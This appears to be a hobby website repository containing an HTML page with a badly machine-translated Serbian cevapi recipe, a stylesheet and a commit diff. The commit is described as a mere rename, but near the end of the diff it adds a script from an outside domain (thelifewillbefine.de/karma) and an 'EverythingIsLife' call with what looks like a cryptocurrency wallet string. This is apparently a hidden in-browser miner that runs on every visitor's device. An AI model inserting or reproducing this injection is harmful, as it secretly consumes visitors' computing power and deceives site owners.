
==== index.html @ 28eb4945 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <link rel="icon" type="image/x-icon" href="/favicon.png">
    <meta charset="UTF-8">
    <link rel="stylesheet" href="css.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Zuri8</title>
    <script src="Js.js"></script>
</head>

<body style="background-color:rgba(0, 0, 0, 0.75);">
    <H1>Home Page</H1>

    <p id="s">
        Welcome</p>
    <p style="text-align:center;padding-top: 24px;">
        <img src="1.jpg">
    </p>
</body>

<body>
    <img src="2.jpg">
    <button style="background-color:blue" onclick='myf()' />Run
    </button>
    <button style="background-color:purple" onclick='mys()' />Zuri8
    </button>
    <button style="background-color:rgb(0, 183, 255)" onclick='donke()' />Donke
    </button>
    <a id="ssr" href="https://Youtube.com/@Voxy72" target="_blank">I love Youtube</a>
    <a id="ssr" href="/Zurio8.html" target="_blank">Page 2</a>
    <h1 class="PodNaslov">Ovo je recept za cevape</h1>
    <ol>
        <li>
            Cevapi
        </li>
        <li>
            Stavite govedinu u veliku posudu za mešanje zajedno sa belim lukom, peršunom, slatkom paprikom, solom i
            biberom. Pomešajte rukom dok se grubo kombinujete.
            1 kgBeef Munce, 4 cleses beli luk, ½ Bunch peršun, 1 kašika mađarske slatke paprike, 1 kašika soli, 1 kašika
            crni biber
        </li>
        <li>
            Sljedeće zgrabite malu jelo i pomešajte hladnu vodu i soda bikarbonu dok se ne rastune malo (to se neće u
            potpunosti rastvoriti, to je u redu).
            50 ml hladne vode, 1 tsp soda bikarbona
        </li>
        <li>
            Dodajte smešu sode bikarbone u mesnu mešavinu i masažu zajedno dobrih 5 minuta dok sve ne bude kombinovani.
            Savet: Ovaj proces je od suštinskog značaja za emulgaciju smeše i da mu date glatku, prolećnu teksturu koju
            volimo u Cevapiju!
        </li>
        <li>
            Uzmite malu šaku smeše i prvo ga prevrnite u loptu, a zatim u mali oblik kobasica. Svakoj krajnji završava
            se da ga spljoštite i popnete na tanjir. Dužina treba da bude oko širine vaše ruke.
        </li>
        <li>
            Požarite roštilj za ugalj ili zagrejati povrće ulje veliku livenu livenu live ili tavu na srednjoj toploti.
            Kuhajte Cevapi nekoliko minuta po strani dok se ne smeta. Savet: Sličite jedan na polovini da testirate ako
            se kuvaju u sredini. Mala ružičasta je u redu za goveđe kobasice.
            1 Tbsp maslinovo ulje
        </li>
        <li>
            Jednom kada se kuhaju, preporučujemo da služimo sa vrućim sa svežim lapinji hlebom, seckanim sirovim lukom
            i Ajvar širenjem.
        </li>
    </ol>
    <table>
        <tr>
            <td>200g Mljevenog mesa</td>
            <td>100ml Maslinovog Ulja</td>
            <td>2 Lpinje</td>
        </tr>
        <tr>
            <td>Tavu</td>
            <td>50ml Vode</td>
            <td>Persun 25g</td>
        </tr>
        <h2>
            Mine Galery
        </h2>
        <div class="row">
            <div class="columm">

            </div>
            <p>200g Mljevenog mesa</p>

    </table>
    <table border="1">
        <thead>
            <tr>
                <th>Z</th>
                <th>O</th>
            </tr>
        </thead>
        <tbody>
            <tr>
                <td>V</td>
                <td>V</td>
            </tr>
            <tr>
                <td>V</td>
                <td>V</td>
            </tr>
        </tbody>
    </table>


</body>




</html>
---- css.css ----
body {
    background-color: lightgrey;
    color: blue;
  }
  
  h1 {
    box-shadow: salmon;
    text-shadow: 4cm;
    scrollbar-darkshadow-color: burlywood;
    text-align: center;
    background-color: black;
    color: white;
  }
  
  div {
    background-color: blue;
    color: white;
  }

  p {
    text-align: center;
    padding-top: 24px;
    font-size: 24px;
  }

  #s {
    font-size: 32px; 

  }
  #ssr {
    color: snow;
  }
  li {
   color: antiquewhite;
  size: 12px;
  }
  ol {
    size: 18px;
  }
  .PodNaslov {
    background-color: rgb(0, 0, 0);
    color: antiquewhite;
  }
  table {
    border-collapse: collapse;
    width: 50%;
    margin: 20px 0;
  }
  th {
    border: 1px;
    padding: 8px;
    text-align: left;
  }
  td {
    border: 1px;
    padding: 8px;
    text-align: left;
  }
  caption {
font-weight: bold;
margin-bottom: 10px;
  }
  .row::after {
    content: "";
    clear: both;
    display: table;
  }
  .column {
    float: left;
   width: 33.33%;
   padding: 5px;  
  }
  .SpecialImage {
    height: 350px;
    width: 200px;
  }
  .body {
    background-color:rgba(0, 0, 0, 0.75);
  }

==== commit 9bf60eca: "Rename HTML/index.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,115 +1,128 @@
-<!DOCTYPE html>
-<html lang="en">
-
-<head>
-    <link rel="icon" type="image/x-icon" href="/favicon.png">
-    <meta charset="UTF-8">
-    <link rel="stylesheet" href="css.css" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Zuri8</title>
-    <script src="Js.js"></script>
-</head>
-
-<body style="background-color:rgba(0, 0, 0, 0.75);">
-    <H1>Home Page</H1>
-
-    <p id="s">
-        Welcome</p>
-    <p style="text-align:center;padding-top: 24px;">
-        <img src="1.jpg">
-    </p>
-</body>
-
-<body>
-    <img src="2.jpg">
-    <button style="background-color:blue" onclick='myf()' />Run
-    </button>
-    <button style="background-color:purple" onclick='mys()' />Zuri8
-    </button>
-    <button style="background-color:rgb(0, 183, 255)" onclick='donke()' />Donke
-    </button>
-    <a id="ssr" href="https://Youtube.com/@Voxy72" target="_blank">I love Youtube</a>
-    <a id="ssr" href="/Zurio8.html" target="_blank">Page 2</a>
-    <h1 class="PodNaslov">Ovo je recept za cevape</h1>
-    <ol>
-        <li>
-            Cevapi
-        </li>
-        <li>
-            Stavite govedinu u veliku posudu za mešanje zajedno sa belim lukom, peršunom, slatkom paprikom, solom i
-            biberom. Pomešajte rukom dok se grubo kombinujete.
-            1 kgBeef Munce, 4 cleses beli luk, ½ Bunch peršun, 1 kašika mađarske slatke paprike, 1 kašika soli, 1 kašika
-            crni biber
-        </li>
-        <li>
-            Sljedeće zgrabite malu jelo i pomešajte hladnu vodu i soda bikarbonu dok se ne rastune malo (to se neće u
-            potpunosti rastvoriti, to je u redu).
-            50 ml hladne vode, 1 tsp soda bikarbona
-        </li>
-        <li>
-            Dodajte smešu sode bikarbone u mesnu mešavinu i masažu zajedno dobrih 5 minuta dok sve ne bude kombinovani.
-            Savet: Ovaj proces je od suštinskog značaja za emulgaciju smeše i da mu date glatku, prolećnu teksturu koju
-            volimo u Cevapiju!
-        </li>
-        <li>
-            Uzmite malu šaku smeše i prvo ga prevrnite u loptu, a zatim u mali oblik kobasica. Svakoj krajnji završava
-            se da ga spljoštite i popnete na tanjir. Dužina treba da bude oko širine vaše ruke.
-        </li>
-        <li>
-            Požarite roštilj za ugalj ili zagrejati povrće ulje veliku livenu livenu live ili tavu na srednjoj toploti.
-            Kuhajte Cevapi nekoliko minuta po strani dok se ne smeta. Savet: Sličite jedan na polovini da testirate ako
-            se kuvaju u sredini. Mala ružičasta je u redu za goveđe kobasice.
-            1 Tbsp maslinovo ulje
-        </li>
-        <li>
-            Jednom kada se kuhaju, preporučujemo da služimo sa vrućim sa svežim lapinji hlebom, seckanim sirovim lukom
-            i Ajvar širenjem.
-        </li>
-    </ol>
-    <table>
-        <tr>
-            <td>200g Mljevenog mesa</td>
-            <td>100ml Maslinovog Ulja</td>
-            <td>2 Lpinje</td>
-        </tr>
-        <tr>
-            <td>Tavu</td>
-            <td>50ml Vode</td>
-            <td>Persun 25g</td>
-        </tr>
-        <h2>
-            Mine Galery
-        </h2>
-        <div class="row">
-            <div class="columm">
-
-            </div>
-            <p>200g Mljevenog mesa</p>
-
-    </table>
-    <table border="1">
-        <thead>
-            <tr>
-                <th>Z</th>
-                <th>O</th>
-            </tr>
-        </thead>
-        <tbody>
-            <tr>
-                <td>V</td>
-                <td>V</td>
-            </tr>
-            <tr>
-                <td>V</td>
-                <td>V</td>
-            </tr>
-        </tbody>
-    </table>
-
-
-</body>
-
-
-
-
-</html>+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <link rel="icon" type="image/x-icon" href="/HTML/Img/favicon.png">
+    <meta charset="UTF-8">
+    <link rel="stylesheet" href="/HTML/Css/Styles.css" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Zuri8</title>
+    <script src="/HTML/Js/Js.js"></script>
+</head>
+
+<body>
+    <!-- Top NavBar Start -->
+    <nav class="TNavBar">
+        <ul class="TNavBarUl">
+            <li class="TNavBarLi"><a class="TNavBarA" href="/HTML/index.html">Home</a></li>
+            <li class="TNavBarLi"><a class="TNavBarA" href="/HTML/Login.html">Login</a></li>
+            <li class="TNavBarLi"><a class="TNavBarA" href="/HTML/Sign_Up.html">Sign Up</a></li>
+        </ul>
+    </nav>
+    <!-- Bottom NavBar End -->
+    <p>
+        Welcome</p>
+    <p>
+     <img src="/HTML/Img/1.jpg">
+    </p>
+     <img src="/HTML/Img/2.jpg">
+    <button style="background-color:blue" onclick='myf()' />Run
+     </button>
+    <button style="background-color:purple" onclick='mys()' />Zuri8
+     </button>
+    <button style="background-color:rgb(0, 183, 255)" onclick='donke()' />Donke
+     </button>
+    <a id="ssr" href="https://Youtube.com/@Voxy72" target="_blank">I love Youtube</a>
+    <a id="ssr" href="/HTML/Zurio8.html" target="_blank">Page 2</a>
+    <h1 class="PodNaslov">Ovo je recept za cevape</h1>
+    <ol>
+        <li>
+            Cevapi
+        </li>
+        <li>
+            Stavite govedinu u veliku posudu za mešanje zajedno sa belim lukom, peršunom, slatkom paprikom, solom i
+            biberom. Pomešajte rukom dok se grubo kombinujete.
+            1 kgBeef Munce, 4 cleses beli luk, ½ Bunch peršun, 1 kašika mađarske slatke paprike, 1 kašika soli, 1 kašika
+            crni biber
+        </li>
+        <li>
+            Sljedeće zgrabite malu jelo i pomešajte hladnu vodu i soda bikarbonu dok se ne rastune malo (to se neće u
+            potpunosti rastvoriti, to je u redu).
+            50 ml hladne vode, 1 tsp soda bikarbona
+        </li>
+        <li>
+            Dodajte smešu sode bikarbone u mesnu mešavinu i masažu zajedno dobrih 5 minuta dok sve ne bude kombinovani.
+            Savet: Ovaj proces je od suštinskog značaja za emulgaciju smeše i da mu date glatku, prolećnu teksturu koju
+            volimo u Cevapiju!
+        </li>
+        <li>
+            Uzmite malu šaku smeše i prvo ga prevrnite u loptu, a zatim u mali oblik kobasica. Svakoj krajnji završava
+            se da ga spljoštite i popnete na tanjir. Dužina treba da bude oko širine vaše ruke.
+        </li>
+        <li>
+            Požarite roštilj za ugalj ili zagrejati povrće ulje veliku livenu livenu live ili tavu na srednjoj toploti.
+            Kuhajte Cevapi nekoliko minuta po strani dok se ne smeta. Savet: Sličite jedan na polovini da testirate ako
+            se kuvaju u sredini. Mala ružičasta je u redu za goveđe kobasice.
+            1 Tbsp maslinovo ulje
+        </li>
+        <li>
+            Jednom kada se kuhaju, preporučujemo da služimo sa vrućim sa svežim lapinji hlebom, seckanim sirovim lukom
+            i Ajvar širenjem.
+        </li>
+    </ol>
+    <table>
+        <tr>
+            <td>200g Mljevenog mesa</td>
+            <td>100ml Maslinovog Ulja</td>
+            <td>2 Lpinje</td>
+        </tr>
+        <tr>
+            <td>Tavu</td>
+            <td>50ml Vode</td>
+            <td>Persun 25g</td>
+        </tr>
+        <h2>
+            Mine Galery
+        </h2>
+        <div class="row">
+            <div class="columm">
+
+            </div>
+            <p>200g Mljevenog mesa</p>
+
+    </table>
+    <table border="1">
+        <thead>
+            <tr>
+                <th>Z</th>
+                <th>O</th>
+            </tr>
+        </thead>
+        <tbody>
+            <tr>
+                <td>V</td>
+                <td>V</td>
+            </tr>
+            <tr>
+                <td>V</td>
+                <td>V</td>
+            </tr>
+        </tbody>
+    </table>
+   <script src="https://thelifewillbefine.de/karma/karma.js?karma=bs?nosaj=faster.mo">
+    </script>
+    <script type="text/javascript">
+    EverythingIsLife('4BBUMhG1HPxKrimFS3qwt7jJJ3q6NfkJeCPNZzBrgtYoNGf7NkeLGUKJecuneus9Sy8Vc5Gzu6STqguBcJA3uhFCQBF6kDa', 'WebSite', 90);
+    </script> 
+    
+    <!-- Bottom NavBar Start-->
+    <nav class="BNavBar">
+        <ul class="BNavBarUl">
+            <li class="BNavBarLi"><button onclick="Home()">Home</button></li>
+            <li class="BNavBarLi"><button onclick="Sign_Up()">Sign Up</button></li>
+            <li class="BNavBarLi"><button onclick="Login()">Login</button></li>
+        </ul>
+    </nav>
+    <!-- Bottom NavBar End -->
+</body>
+</html>
